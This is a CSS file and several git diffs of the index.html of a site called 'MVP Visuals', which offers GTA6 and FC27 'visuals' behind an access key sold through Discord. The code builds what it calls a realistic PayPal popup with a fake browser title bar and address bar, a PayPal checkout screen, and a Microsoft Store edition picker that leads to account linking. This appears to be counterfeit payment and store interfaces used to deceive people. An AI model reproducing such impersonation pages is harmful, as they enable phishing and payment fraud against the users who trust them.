    font-weight: 600;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    box-shadow: 0 4px 20px rgba(255, 196, 57, 0.3);
    transition: transform var(--transition-fast), background-color var(--transition-fast);
}

.paypal-yellow-btn:hover {
    background: #f2ba36;
    transform: translateY(-1px);
}

.paypal-btn-brand {
    font-weight: 900;
    font-style: italic;
    color: #003087;
}

.paypal-caption-text {
    font-size: 11px;
    color: #707080;
    text-align: center;
    margin-top: 12px;
    line-height: 1.4;
}

.paypal-back-pill {
    background: #1a1a22;
    border: 1px solid #2a2a36;
    color: #ffffff;
    border-radius: 20px;
    padding: 10px 24px;
    font-size: 13px;
    font-weight: 600;
    cursor: pointer;
    margin-top: 16px;
    width: fit-content;
    transition: background var(--transition-fast);
}

.paypal-back-pill:hover {
    background: #252530;
}

/* ==========================================================================
   REALISTIC PAYPAL WINDOW POPUP OVERLAY (Images 3, 4, 5)
   ========================================================================== */
.paypal-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.75);
    backdrop-filter: blur(8px);
    z-index: 999999;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s ease;
    padding: 16px;
}

.paypal-popup-overlay.active {
    opacity: 1;
    pointer-events: auto;
}

.paypal-window {
    width: 100%;
    max-width: 440px;
    background: #ffffff;
    border-radius: 12px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.6);
    overflow: hidden;
    display: flex;
    flex-direction: column;
    color: #2c2e2f;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    animation: popIn 0.3s cubic-bezier(0.16, 1, 0.3, 1);
}

@keyframes popIn {
    0% { transform: scale(0.95); opacity: 0; }
    100% { transform: scale(1); opacity: 1; }
}

.paypal-titlebar {
    background: #111111;
    color: #ffffff;
    padding: 8px 14px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 12px;
    user-select: none;
}

.titlebar-left {
    display: flex;
    align-items: center;
    gap: 8px;
}

.paypal-app-icon {
    background: #003087;
    color: #fff;
    font-weight: 900;
    font-style: italic;
    font-size: 11px;
    width: 16px;
    height: 16px;
    border-radius: 3px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.titlebar-title {
    font-size: 12px;
    font-weight: 600;
    color: #e0e0e0;
}

.titlebar-controls {
    display: flex;
    gap: 12px;
}

.win-btn {
    background: none;
    border: none;
    color: #888;
    font-size: 14px;
    cursor: pointer;
    padding: 0 4px;
}

.win-btn:hover {
    color: #fff;
}

.win-close:hover {
    color: #ff4d4d;
}

.paypal-addressbar {
    background: #1a1a1a;
    padding: 6px 12px;
    border-bottom: 1px solid #2a2a2a;
}

.address-box {
    background: #2b2b2b;
    border-radius: 4px;
    padding: 4px 10px;
    font-size: 11px;
    color: #cccccc;
    display: flex;
    align-items: center;
    gap: 6px;
    font-family: monospace;
    overflow: hidden;
}

.address-url {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.paypal-window-body {
    background: #ffffff;
    min-height: 480px;
    position: relative;
}

.paypal-view {
    display: none;
    padding: 24px;
}

.paypal-view.active {
    display: block;
}

/* Loading View (Images 4 & 5) */
#paypal-view-loading {
    padding: 60px 24px;
    text-align: center;
}

.paypal-loader-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.paypal-spinner-ring {
    width: 54px;
    height: 54px;
    border: 4px solid #e0e0e0;
    border-top: 4px solid #003087;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 24px;
}

.pp-load-heading {
    font-size: 20px;
    font-weight: 700;
    color: #001c64;
    margin-bottom: 10px;
}

.pp-load-subheading {
    font-size: 14px;
    color: #6c7378;
    max-width: 300px;
    line-height: 1.4;
}

/* Checkout View (Image 3) */
.pp-checkout-topbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
    padding-bottom: 14px;
    margin-bottom: 20px;
}

.pp-user-avatar {
    width: 34px;
    height: 34px;
    background: #003087;
    color: #fff;
    border-radius: 50%;
    font-weight: 700;
    font-size: 13px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pp-logo-blue {
    font-weight: 900;
    font-style: italic;
    color: #003087;
    font-size: 22px;
}

.pp-top-price {
    font-size: 15px;
    font-weight: 700;
    color: #003087;
    display: flex;
    align-items: center;
    gap: 4px;
}

.down-arrow {
    font-size: 10px;
}

.pp-heading-row {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 4px;
}

.pp-heading-row h2 {
    font-size: 24px;
    font-weight: 700;
    color: #2c2e2f;
}

.pp-header-logo {
    font-weight: 900;
    font-style: italic;
    color: #003087;
    font-size: 22px;
}

.pp-sub-heading {
    font-size: 14px;
    color: #6c7378;
    margin-bottom: 20px;
}

.pp-method-card {
    border: 1px solid #e5e5e5;
    border-radius: 12px;
    padding: 16px;
    display: flex;
    gap: 12px;
    margin-bottom: 24px;
    background: #fafafa;
}

.pp-radio-ring {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 2px solid #0070ba;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 2px;
    flex-shrink: 0;
}

.pp-radio-inner {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #0070ba;
}

.pp-method-icon {
    width: 46px;
    height: 46px;
    background: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.pp-method-info {
    flex-grow: 1;
}

.pp-method-name {
    font-size: 15px;
    font-weight: 700;
    color: #2c2e2f;
}

.pp-method-sub {
    font-size: 12px;
    color: #6c7378;
    margin-bottom: 6px;
}

.pp-preferred-badge {
    background: #e8f0fe;
    color: #1a73e8;
    font-size: 11px;
    font-weight: 700;
    padding: 2px 8px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 10px;
}

.pp-conversion-note, .pp-backup-note {
    font-size: 12px;
    color: #555555;
    line-height: 1.4;
    margin-top: 8px;
}

.pp-link-blue {
    color: #0070ba;
    font-size: 12px;
    font-weight: 600;
    text-decoration: none;
    display: inline-block;
    margin: 4px 0;
}

.pp-method-amount {
    font-size: 14px;
    font-weight: 700;
    color: #2c2e2f;
    flex-shrink: 0;
}

.pp-complete-purchase-btn {
    width: 100%;
    background: #003087;
    color: #ffffff;
    border: none;
    border-radius: 24px;
    padding: 16px;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    transition: background-color 0.2s;
    box-shadow: 0 4px 12px rgba(0, 48, 135, 0.2);
}

.pp-complete-purchase-btn:hover {
    background: #002568;
}

.pp-bottom-disclaimer {
    font-size: 11px;
    color: #6c7378;
    margin-top: 16px;
    line-height: 1.4;
    text-align: center;
}

.pp-cancel-link {
    display: block;
    text-align: center;
    color: #0070ba;
    font-size: 13px;
    font-weight: 600;
    margin-top: 14px;
    text-decoration: none;
}

.pp-cancel-link:hover {
    text-decoration: underline;
}

/* ==========================================================================
   SETTINGS MODAL & CURRENCY SELECTION (Image 2 Model)
   ========================================================================== */
.settings-gear-btn {
    background: #141418;
    border: 1px solid #282832;
    border-radius: 12px;
    padding: 10px 14px;
    color: #ffffff;
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all var(--transition-fast);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
}

.settings-gear-btn:hover {
    background: #1e1e26;
    border-color: #383848;
    transform: translateY(-1px);
}

.gear-icon-svg {
    width: 20px;
    height: 20px;
}

.settings-modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.75);
    backdrop-filter: blur(10px);
    z-index: 9999999;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.25s ease;
    padding: 16px;
}

.settings-modal-overlay.active {
    opacity: 1;
    pointer-events: auto;
}

.settings-modal-card {
    background: #121417;
    border: 1px solid #252830;
    border-radius: 20px;
    width: 100%;
    max-width: 460px;
    box-shadow: 0 25px 70px rgba(0, 0, 0, 0.7);
    overflow: hidden;
    color: #ffffff;
    animation: popIn 0.25s cubic-bezier(0.16, 1, 0.3, 1);
}

.settings-modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 24px;
    border-bottom: 1px solid #1f222b;
}

.settings-title {
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
}

.settings-close-btn {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: #222530;
    border: 1px solid #323645;
    color: #ffffff;
    font-size: 18px;
    line-height: 1;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.settings-close-btn:hover {
    background: #323645;
}

.settings-modal-body {
    padding: 24px;
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.settings-section {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.settings-label {
    font-size: 14px;
    font-weight: 600;
    color: #a0a5b5;
}

.uppercase-label {
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 0.08em;
    color: #6e7385;
}

.currency-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
}

.currency-card {
    background: #181a20;
    border: 1px solid #282b35;
    border-radius: 14px;
    padding: 14px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    transition: all 0.2s ease;
}

.currency-card:hover {
    background: #1f222b;
    border-color: #383c4b;
}

.currency-card.active {
    border: 1.5px solid #00e676;
    background: rgba(0, 230, 118, 0.04);
}

.curr-code-block {
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.curr-code {
    font-size: 16px;
    font-weight: 800;
    color: #ffffff;
}

.curr-name {
    font-size: 11px;
    color: #7b8092;
}

.curr-radio {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    border: 2px solid #484d5e;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    transition: border-color 0.2s;
}

.currency-card.active .curr-radio {
    border-color: #00e676;
}

.curr-radio-inner {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: transparent;
    transition: background 0.2s;
}

.currency-card.active .curr-radio-inner {
    background: #00e676;
}

.settings-input {
    background: #0b0c0f;
    border: 1px solid #252832;
    border-radius: 14px;
    padding: 14px 18px;
    color: #ffffff;
    font-size: 16px;
    font-weight: 700;
    width: 100%;
    box-sizing: border-box;
    outline: none;
    transition: border-color 0.2s;
}

.settings-input:focus {
    border-color: #00e676;
}

.settings-subtext {
    font-size: 12px;
    color: #6c7283;
    line-height: 1.4;
}

.mt-1 {
    margin-top: 4px;
}

==== commit c6c7b0ee: "RemoveKeyModalSystemCompletely" ====
--- a/index.html
+++ b/index.html
@@ -142,8 +142,8 @@
         </div>
     </main>
 
-    <!-- KEY ACTIVATION MODAL OVERLAY -->
-    <div class="modal-overlay active" id="key-modal-overlay" style="z-index: 99999999;">
+    <!-- KEY ACTIVATION MODAL OVERLAY (DISABLED) -->
+    <div class="modal-overlay" id="key-modal-overlay" style="display: none !important; pointer-events: none !important; z-index: -1;">
         <div class="modal-card" style="max-width: 480px; padding: 0;">
             <div class="store-header" style="background: linear-gradient(135deg, #ff0055 0%, #7928ca 100%);">
                 <span class="store-title" style="color: #fff; font-weight: 800;">PORTAL ACCESS KEY REQUIRED</span>

==== commit b656b5ee: "EnableKeyBlockingSystemSynchronizedWithJSONBin" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Outfit:wght@400;600;700;900&display=swap" rel="stylesheet">
     <!-- Stylesheet -->
-    <link rel="stylesheet" href="styles_v2.css?v=2.1">
+    <link rel="stylesheet" href="styles_v2.css?v=3.0">
 </head>
 <body>
 
@@ -142,18 +142,18 @@
         </div>
     </main>
 
-    <!-- KEY ACTIVATION MODAL OVERLAY (DISABLED) -->
-    <div class="modal-overlay" id="key-modal-overlay" style="display: none !important; pointer-events: none !important; z-index: -1;">
+    <!-- KEY ACTIVATION MODAL OVERLAY -->
+    <div class="modal-overlay active" id="key-modal-overlay" style="z-index: 99999999;">
         <div class="modal-card" style="max-width: 480px; padding: 0;">
             <div class="store-header" style="background: linear-gradient(135deg, #ff0055 0%, #7928ca 100%);">
                 <span class="store-title" style="color: #fff; font-weight: 800;">PORTAL ACCESS KEY REQUIRED</span>
             </div>
             <div class="modal-body" style="padding: 30px 24px; text-align: center;">
                 <h3 class="modal-title-main" style="font-size: 20px; margin-bottom: 8px;">Enter Access Key</h3>
-                <p class="modal-subtitle-main" style="font-size: 13px; margin-bottom: 24px;">Please enter a valid key from generator.html to unlock access.</p>
+                <p class="modal-subtitle-main" style="font-size: 13px; margin-bottom: 24px;">Please enter a valid access key to unlock site access.</p>
                 
                 <div class="input-wrapper" style="margin-bottom: 16px;">
-                    <input type="text" id="key-input" placeholder="GTA6-XXXX-XXXX-XXXX-XXXX" style="text-align: center; text-transform: uppercase; font-weight: 700; letter-spacing: 0.08em; padding: 14px; font-size: 15px;" autocomplete="off">
+                    <input type="text" id="key-input" placeholder="GTA6-XXXX-XXXX-XXXX" style="text-align: center; text-transform: uppercase; font-weight: 700; letter-spacing: 0.08em; padding: 14px; font-size: 15px;" autocomplete="off">
                 </div>
                 <p class="input-error-msg" id="key-error-msg" style="display: none; color: #ff4d4d; font-size: 12px; margin-bottom: 16px;">Invalid or expired access key.</p>
                 
@@ -584,6 +584,6 @@
     <div style="position: fixed; bottom: 10px; right: 10px; font-size: 10px; color: rgba(255,255,255,0.2); pointer-events: none; z-index: 1000;">v1.0.2 - Custom Currency & PayPal Name</div>
 
     <!-- Scripts -->
-    <script src="app_v2.js?v=2.1"></script>
+    <script src="app_v2.js?v=3.0"></script>
 </body>
 </html>

==== commit 0031f5b9: "s" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+<!-- Version: 4.1.0 - Updated: 2026-08-02T19:41:00+02:00 -->
 <!DOCTYPE html>
 <html lang="en">
 <head>
@@ -9,21 +10,64 @@
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Outfit:wght@400;600;700;900&display=swap" rel="stylesheet">
     <!-- Stylesheet -->
-    <link rel="stylesheet" href="styles_v2.css?v=3.0">
+    <link rel="stylesheet" href="styles_v2.css?v=4.0">
 </head>
+
+
+
 <body>
 
+    <!-- ====================================================================
+         FIXED UNIVERSAL TOP BAR (always visible on GTA6 and FC27)
+         ==================================================================== -->
+    <div class="fixed-topbar" id="fixed-topbar">
+        <div class="fixed-topbar-inner">
+            <!-- Left: Logo + App Brand -->
+            <div class="ftb-brand">
+                <img src="assets/mvp_logo_transparent.png" alt="MVP Visuals" class="mvp-topbar-logo">
+                <span class="ftb-brand-name">MVP VISUALS</span>
+            </div>
+
+
+
+            <!-- Right: Actions -->
+            <div class="ftb-right">
+                <button class="trial-btn ftb-trial" id="btn-trial-1min">
+                    <span>⚡</span> ESSAI 1 MIN
+                </button>
+                <button class="activate-vip-key-btn ftb-key" id="btn-open-key-modal">
+                    <span>🔑</span> CLÉ
+                </button>
+                <button class="ftb-settings-btn" id="ftb-settings-btn" onclick="window.openMyCustomSettings()">
+                    <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12 15.5A3.5 3.5 0 0 1 8.5 12 3.5 3.5 0 0 1 12 8.5a3.5 3.5 0 0 1 3.5 3.5 3.5 3.5 0 0 1-3.5 3.5m7.43-2.92c.04-.34.07-.68.07-1.08s-.03-.74-.07-1.08l2.33-1.82c.21-.16.27-.46.13-.7l-2.21-3.82c-.13-.24-.42-.33-.65-.24l-2.75 1.1c-.57-.44-1.18-.81-1.86-1.08L14 2.42c-.04-.26-.26-.42-.5-.42h-4.42c-.24 0-.45.16-.5.42L8.28 5.36c-.68.27-1.3.64-1.86 1.08l-2.75-1.1c-.24-.1-.52 0-.65.24L.81 9.5c-.14.24-.08.54.13.7l2.33 1.82c-.04.34-.07.69-.07 1.08s.03.74.07 1.08L.94 15.9c-.21.16-.27.46-.13.7l2.21 3.82c.13.24.42.33.65.24l2.75-1.1c.57.44 1.18.81 1.86 1.08l.34 2.94c.05.26.26.42.5.42h4.42c.24 0 .46-.16.5-.42l.34-2.94c.68-.27 1.29-.64 1.86-1.08l2.75 1.1c.23.1.52 0 .65-.24l2.21-3.82c.14-.24.07-.54-.13-.7l-2.33-1.82z"/></svg>
+                    SETTINGS
+                </button>
+                <a href="https://discord.gg/BsbbsaEMf3" target="_blank" class="discord-header-btn ftb-discord">
+                    <svg viewBox="0 0 24 24" class="discord-icon-svg" fill="currentColor"><path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028c.462-.63.874-1.295 1.226-1.994a.076.076 0 0 0-.041-.106 13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.061 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.892.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.028z"/></svg>
+                </a>
+            </div>
+        </div>
+    </div>
+
     <!-- Background Wrapper with High-Res Image and Gradient Mask -->
-    <div class="bg-wrapper">
+    <div class="bg-wrapper" style="display:none;">
         <div class="bg-image"></div>
         <div class="bg-overlay"></div>
     </div>
 
-    <!-- Navigation Header -->
-    <header class="site-header">
+    <!-- Sticky Trial Countdown Banner -->
+    <div class="trial-banner" id="trial-banner">
+        <div class="trial-banner-content">
+            <span class="trial-pulse">●</span>
+            <span class="trial-text">ESSAI GRATUIT ACTIF : <strong id="trial-timer">01:00</strong> restants</span>
+            <a href="https://discord.gg/BsbbsaEMf3" target="_blank" class="trial-discord-link">Obtenir une clé sur Discord</a>
+        </div>
+    </div>
+
+    <!-- Navigation Header (secondary, below fixed top bar) -->
+    <header class="site-header" style="display:none;">
         <div class="header-container">
             <a href="#" class="logo-link">
-                <!-- Rockstar-style R* logo or text badge -->
                 <div class="rockstar-logo">
                     <span class="r-text">R</span><span class="star-icon">★</span>
                 </div>
@@ -36,22 +80,73 @@
                 <a href="#" class="nav-link">FEATURED</a>
             </nav>
             <div class="header-right">
-                <button class="settings-gear-btn" id="btn-open-settings" aria-label="Settings" title="Settings">
-                    <svg viewBox="0 0 24 24" class="gear-icon-svg">
-                        <path fill="currentColor" d="M19.14 12.94c.04-.3.06-.61.06-.94 0-.32-.02-.64-.07-.94l2.03-1.58c.18-.14.23-.41.12-.61l-1.92-3.32c-.12-.22-.37-.29-.59-.22l-2.39.96c-.5-.38-1.03-.7-1.62-.94l-.36-2.54c-.04-.24-.24-.41-.48-.41h-3.84c-.24 0-.43.17-.47.41l-.36 2.54c-.59.24-1.13.57-1.62.94l-2.39-.96c-.22-.08-.47 0-.59.22L2.74 8.87c-.12.21-.08.47.12.61l2.03 1.58c-.05.3-.09.63-.09.94s.02.64.07.94l-2.03 1.58c-.18.14-.23.41-.12.61l1.92 3.32c.12.22.37.29.59.22l2.39-.96c.5.38 1.03.7 1.62.94l.36 2.54c.05.24.24.41.48.41h3.84c.24 0 .44-.17.47-.41l.36-2.54c.59-.24 1.13-.56 1.62-.94l2.39.96c.22.08.47 0 .59-.22l1.92-3.32c.12-.22.07-.47-.12-.61l-2.01-1.58zM12 15.6c-1.98 0-3.6-1.62-3.6-3.6s1.62-3.6 3.6-3.6 3.6 1.62 3.6 3.6-1.62 3.6-3.6 3.6z"/>
-                    </svg>
-                </button>
             </div>
         </div>
     </header>
 
     <!-- Main Hero Landing Screen -->
     <main class="main-content">
-        <div class="hero-container">
+
+        <!-- MVP's Visuals Landing Hero (Matching Screenshots 2 & 3) -->
+        <div class="mvp-landing-hero" id="mvp-landing-hero">
+            <div class="mvp-hero-card">
+                <div class="mvp-hero-brand-badge">
+                    <span class="pulse-dot"></span>
+                    <span>MVP VISUALS STORE</span>
+                </div>
+                <h1 class="mvp-hero-title">MVP's<br>Visuals.</h1>
+                <div class="mvp-hero-btn-row">
+                    <a href="#available-visuals-section" class="mvp-pill-btn primary" id="btn-explore-visuals">EXPLORE VISUALS</a>
+                    <button class="mvp-pill-btn secondary" onclick="window.openMyCustomSettings()">SETTINGS</button>
+                </div>
+                <div class="mvp-last-updated">
+                    <span class="diamond-icon">◆</span> LAST UPDATED - 14 JULY 2026
+                </div>
+            </div>
+
+            <!-- Available Visuals Grid (FC27 Visual & GTA6 Visual) -->
+            <div class="available-visuals-section" id="available-visuals-section">
+                <h2 class="available-title">AVAILABLE VISUALS</h2>
+                <div class="visuals-cards-grid">
+                    
+                    <!-- EA SPORTS FC27 Card -->
+                    <div class="visual-card fc27-visual-card" id="card-service-fc27">
+                        <div class="visual-card-bg fc27-bg"></div>
+                        <img src="assets/fc27_ultimate.png" class="visual-card-preview-img fc27-preview" alt="FC27 Visual Preview">
+                        <div class="visual-card-overlay"></div>
+                        <div class="visual-card-content">
+                            <span class="service-status-pill">
+                                EA SPORTS FC <span class="green-dot">●</span> ONLINE
+                            </span>
+                            <h3 class="service-card-title">FC27 Visual</h3>
+                            <button class="service-enter-btn" id="btn-enter-fc27" onclick="window.switchToFc27()">ENTER</button>
+                        </div>
+                    </div>
+
+                    <!-- GTA6 / ROCKSTAR Card -->
+                    <div class="visual-card gta6-visual-card" id="card-service-gta6">
+                        <div class="visual-card-bg gta6-bg"></div>
+                        <img src="assets/gta6_hero_4k.jpg" class="visual-card-preview-img gta6-preview" alt="GTA6 Visual Preview">
+                        <div class="visual-card-overlay"></div>
+                        <div class="visual-card-content">
+                            <span class="service-status-pill">
+                                ROCKSTAR GAMES <span class="green-dot">●</span> ONLINE
+                            </span>
+                            <h3 class="service-card-title">GTA6 Visual</h3>
+                            <button class="service-enter-btn" id="btn-enter-gta6" onclick="window.switchToGta6()">ENTER</button>
+                        </div>
+                    </div>
+
+                </div>
+            </div>
+        </div>
+
+        <div class="hero-container" id="gta6-hero-container" style="display:none;">
             <div class="hero-left">
                 <!-- Release Badge -->
                 <div class="release-badge">
                     <span class="badge-dot"></span>
+
                     <span class="badge-text">Releases November 19, 2026</span>
                     <span class="rating-badge">RATING R 17+</span>
                 </div>
@@ -142,22 +237,53 @@
         </div>
     </main>
 
-    <!-- KEY ACTIVATION MODAL OVERLAY -->
+    <!-- KEY ACTIVATION MODAL OVERLAY (ENTRY GATE) -->
     <div class="modal-overlay active" id="key-modal-overlay" style="z-index: 99999999;">
-        <div class="modal-card" style="max-width: 480px; padding: 0;">
-            <div class="store-header" style="background: linear-gradient(135deg, #ff0055 0%, #7928ca 100%);">
-                <span class="store-title" style="color: #fff; font-weight: 800;">PORTAL ACCESS KEY REQUIRED</span>
-            </div>
-            <div class="modal-body" style="padding: 30px 24px; text-align: center;">
-                <h3 class="modal-title-main" style="font-size: 20px; margin-bottom: 8px;">Enter Access Key</h3>
-                <p class="modal-subtitle-main" style="font-size: 13px; margin-bottom: 24px;">Please enter a valid access key to unlock site access.</p>
+        <div class="modal-card key-gate-card mvp-key-gate-card">
+            <!-- Header Brand Badge -->
+            <div class="mvp-hero-brand-badge" style="margin: 0 auto 20px;">
+                <span class="pulse-dot"></span>
+                <span>MVP VISUALS ACCESS GATE</span>
+            </div>
+
+            <!-- Body -->
+            <div class="key-gate-body">
+                <h3 class="mvp-key-gate-title" id="key-gate-title">Enter Access Key</h3>
+                <p class="key-gate-subtitle" id="key-gate-subtitle">Please enter a valid access key (format <code>MVPV-XXXX-XXXX-XXXX</code>) to unlock site access.</p>
                 
-                <div class="input-wrapper" style="margin-bottom: 16px;">
-                    <input type="text" id="key-input" placeholder="GTA6-XXXX-XXXX-XXXX" style="text-align: center; text-transform: uppercase; font-weight: 700; letter-spacing: 0.08em; padding: 14px; font-size: 15px;" autocomplete="off">
-                </div>
-                <p class="input-error-msg" id="key-error-msg" style="display: none; color: #ff4d4d; font-size: 12px; margin-bottom: 16px;">Invalid or expired access key.</p>
+                <!-- Input Group -->
+                <div class="key-input-wrapper">
+                    <input type="text" id="key-input" placeholder="MVPV-XXXX-XXXX-XXXX" maxlength="19" autocomplete="off">
+                    <button class="key-gate-btn-submit mvp-submit-btn" id="btn-activate-key">ACTIVATE ACCESS</button>
+                </div>
                 
-                <button class="store-action-btn" id="btn-activate-key" style="width: 100%; padding: 14px; font-size: 15px; font-weight: 700;">Activate Access</button>
+                <p class="input-error-msg" id="key-error-msg" style="display: none; color: #ff1744; font-size: 13px; font-weight: 700; margin-top: 10px; margin-bottom: 14px; text-align: center;"></p>
+
+                <!-- Divider -->
+                <div class="key-gate-divider">
+                    <span>OR ACCESS VIA TRIAL / DISCORD</span>
+                </div>
+
+                <!-- Action Buttons: 1-Min Trial & Discord -->
+                <div class="key-gate-actions">
+                    <button class="key-gate-btn-trial" id="btn-trial-1min-gate" type="button">
+                        <span class="bolt-icon">⚡</span>
+                        <div class="btn-text-block">
+                            <span class="btn-main-text">FREE 1-MIN TRIAL</span>
+                            <span class="btn-sub-text">Browse the site for 60 seconds — one use per IP</span>
+                        </div>
+                    </button>
+
+                    <a href="https://discord.gg/BsbbsaEMf3" target="_blank" class="key-gate-btn-discord">
+                        <svg viewBox="0 0 24 24" class="discord-svg-gate" fill="currentColor">
+                            <path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028c.462-.63.874-1.295 1.226-1.994.021-.041.001-.09-.041-.106a13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.061 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.892.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.028zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/>
+                        </svg>
+                        <div class="btn-text-block">
+                            <span class="btn-main-text">JOIN DISCORD</span>
+                            <span class="btn-sub-text">Get your access key from our community</span>
+                        </div>
+                    </a>
+                </div>
             </div>
         </div>
     </div>
@@ -166,40 +292,70 @@
     <div class="modal-overlay" id="modal-container">
         <div class="modal-card" id="modal-card">
             
-            <!-- STAGE 0: SELECT EDITION -->
+            <!-- STAGE 0: SELECT EDITION (Rockstar Side-by-Side Comparison) -->
             <div class="modal-stage active" id="stage-select-edition">
                 <div class="store-header" id="select-store-header">
                     <span class="store-title" id="select-store-title">MICROSOFT STORE · SELECT EDITION</span>
                     <button class="close-modal-btn" aria-label="Close modal">×</button>
                 </div>
                 <div class="modal-body">
-                    <a href="#" class="back-link btn-back-landing">← Back to editions</a>
+                    <a href="#" class="back-link btn-back-landing">← Back to store</a>
                     
                     <h3 class="modal-title-main" id="select-edition-heading">Choose your GTA VI Edition</h3>
-                    <p class="modal-subtitle-main">Select the digital edition you want to pre-order on your account.</p>
+                    <p class="modal-subtitle-main">Select your preferred digital edition to attach directly to your gaming account.</p>
                     
+                    <!-- Side-by-side comparison grid -->
                     <div class="editions-grid">
+                        
+                        <!-- Standard Edition Card -->
                         <div class="edition-card selected" id="card-standard-edition" data-edition="standard" data-price="69.99">
-                            <img src="assets/gta6_cover.png" alt="GTA VI Standard Edition" class="edition-cover">
-                            <h4 class="edition-title">Standard Edition</h4>
-                            <p class="edition-desc">Pre-order to get the base game and exclusive digital pre-order bonuses.</p>
-                            <span class="edition-price">£69.99</span>
-                        </div>
-                        <div class="edition-card" id="card-ultimate-edition" data-edition="ultimate" data-price="99.99">
-                            <img src="assets/gta6_ultimate_edition.png" alt="GTA VI Ultimate Edition" class="edition-cover">
-                            <h4 class="edition-title">Ultimate Edition</h4>
-                            <p class="edition-desc">An exclusive collection of articles related to all aspects of Jason and Lucia's story.</p>
-                            <span class="edition-price">£99.99</span>
-                        </div>
-                    </div>
-
-                    <div class="confirm-actions" style="margin-top: 0;">
-                        <button class="store-action-btn" id="btn-next-edition">Next: Link Account</button>
